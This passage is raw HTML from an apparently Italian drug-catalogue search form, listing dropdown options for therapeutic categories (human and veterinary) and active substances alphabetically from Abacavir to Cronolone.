veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0' selected='selected'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" 